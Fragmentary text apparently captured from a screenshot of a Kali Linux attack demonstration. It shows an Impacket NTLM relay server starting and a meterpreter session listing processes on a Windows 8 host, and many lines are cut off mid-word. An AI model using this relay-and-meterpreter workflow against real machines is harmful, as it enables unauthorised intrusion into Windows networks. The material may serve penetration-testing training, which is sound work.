 Applications Places
LINUX-KALI on ___
root
Computer
CQShell104.exe
ntlmv1.txt
HHTPS
CQWebClient.txt
netbios
port
ips.txt
gun.exe
root@KBT-Lin
File Edit View Search Terminal Help
root@KBT-Linux:/usr/share/impac
e ./CQShell104A.exe
Impacket v0.9.15-dev - Copyright
[*] Running in relay mode
[*] Config file parsed
[*] Setting up SMB Server
[*] Servers started, waiting fo
[*] Setting up HTTP Server
root@KBT-Linux: ~
File Edit View Search Terminal Help
C:\Windows\System32\conhost.exe
1604 408 dasHost.exe x86_64 0 NT AUTHORITY\LOCAL SERVICE
C:\Windows\System32\dasHost.exe
1692 816 iisexpress.exe x86_64 0 NT AUTHORITY\SYSTEM
C:\Program Files\IIS Express\iisexpress.exe
1724 584 taskhostex.exe x86_64 1 W8-CLI\Paula
C:\Windows\System32\taskhostex.exe
1732 584 taskhost.exe x86_64 1 W8-CLI\Paula
C:\Windows\System32\taskhost.exe
1784 524 userinit.exe x86_64 1 W8-CLI\Paula
C:\Windows\System32\userinit.exe
1800 1784 explorer.exe x86_64 1 W8-CLI\Paula
C:\Windows\explorer.exe
2000 664 dllhost.exe x86_64 1 W8-CLI\Paula
C:\Windows\System32\dllhost.exe
2036 584 LLfWoWeK.exe x86 0 NT AUTHORITY\SYSTEM
C:\Windows\LLfWoWeK.exe
2056 1220 conhost.exe x86_64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\conhost.exe
2104 1800 runonce.exe x86 1 W8-CLI\Paula
C:\Windows\SysWOW64\runonce.exe
meterpreter >
root@KBT-Linux: ~
root@KBT-Linux: /usr...